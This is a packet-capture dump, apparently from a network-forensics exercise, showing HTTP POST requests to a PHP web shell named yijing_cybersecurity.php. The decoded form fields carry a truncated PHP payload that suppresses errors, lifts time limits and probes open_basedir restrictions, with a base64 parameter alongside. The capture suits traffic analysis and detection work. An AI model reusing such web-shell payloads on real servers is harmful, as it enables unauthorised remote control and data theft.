 168.137.138 158.247.240.30 TCP 78 64427 → 10881 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=1337563275 TSecr=0 SACK_PERM
168.137.138 158.247.240.30 TCP 66 64427 → 10881 [ACK] Seq=1 Ack=1 Win=132288 Len=0 TSval=1337563362 TSecr=834966041
168.137.138 158.247.240.30 TCP 1314 64427 → 10881 [ACK] Seq=1 Ack=1 Win=132288 Len=1248 TSval=1337563362 TSecr=834966041 [TCP segment of a reassembled PDU]
168.137.138 158.247.240.30 HTTP 980 POST /yijing_cybersecurity.php HTTP/1.1 (application/x-www-form-urlencoded)
168.137.138 158.247.240.30 TCP 980 [TCP Retransmission] 64427 → 10881 [PSH, ACK] Seq=1249 Ack=1 Win=132288 Len=914 TSval=1337563539 TSecr=834966128
168.137.138 158.247.240.30 TCP 980 [TCP Retransmission] 64427 → 10881 [PSH, ACK] Seq=1249 Ack=1 Win=132288 Len=914 TSval=1337563958 TSecr=834966128
168.137.138 158.247.240.30 TCP 66 64427 → 10881 [ACK] Seq=2163 Ack=346 Win=131904 Len=0 TSval=1337564047 TSecr=834966725
168.137.138 158.247.240.30 TCP 66 64427 → 10881 [ACK] Seq=2163 Ack=347 Win=131904 Len=0 TSval=1337564047 TSecr=834966725
168.137.138 158.247.240.30 TCP 66 64427 → 10881 [FIN, ACK] Seq=2163 Ack=347 Win=131904 Len=0 TSval=1337564049 TSecr=834966725
168.137.138 158.247.240.30 TCP 78 64429 → 10881 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=3213764097 TSecr=0 SACK_PERM
168.137.138 158.247.240.30 TCP 66 64429 → 10881 [ACK] Seq=1 Ack=1 Win=132288 Len=0 TSval=3213764187 TSecr=834969783
168.137.138 158.247.240.30 TCP 1314 64429 → 10881 [ACK] Seq=1 Ack=1 Win=132288 Len=1248 TSval=3213764187 TSecr=834969783 [TCP segment of a reassembled PDU]
168.137.138 158.247.240.30 TCP 1314 64429 → 10881 [ACK] Seq=1249 Ack=1 Win=132288 Len=1248 TSval=3213764187 TSecr=834969783 [TCP segment of a reassembled PDU
168.137.138 158.247.240.30 TCP 1314 64429 → 10881 [ACK] Seq=2497 Ack=1 Win=132288 Len=1248 TSval=3213764187 TSecr=834969783 [TCP segment of a reassembled PDU
168.137.138 158.247.240.30 TCP 1314 64429 → 10881 [ACK] Seq=3745 Ack=1 Win=132288 Len=1248 TSval=3213764187 TSecr=834969783 [TCP segment of a reassembled PDU
168.137.138 158.247.240.30 HTTP 254 POST /yijing_cybersecurity.php HTTP/1.1 (application/x-www-form-urlencoded)
[Group: Sequence]
Request Method: POST
Request URI: /yijing_cybersecurity.php
Request Version: HTTP/1.1
Host: 158.247.240.30:10881\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Opera/9.80 (X11; Linux x86_64; U; Ubuntu/10.10 (maverick); pl) Presto/2.7.62 Version/11.01\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1865\r\n
[Content length: 1865]
Connection: close\r\n
\r\n
[Full request URI: http://158.247.240.30:10881/yijing_cybersecurity.php]
[HTTP request 1/1]
[Response in frame: 23]
File Data: 1865 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "wa2c46e9ea453b" = "UcL3Zhci93d3cvaHRtbC8="
Key: wa2c46e9ea453b
Value: UcL3Zhci93d3cvaHRtbC8=
Form item: "yijingnb" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8O
Key: yijingnb
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8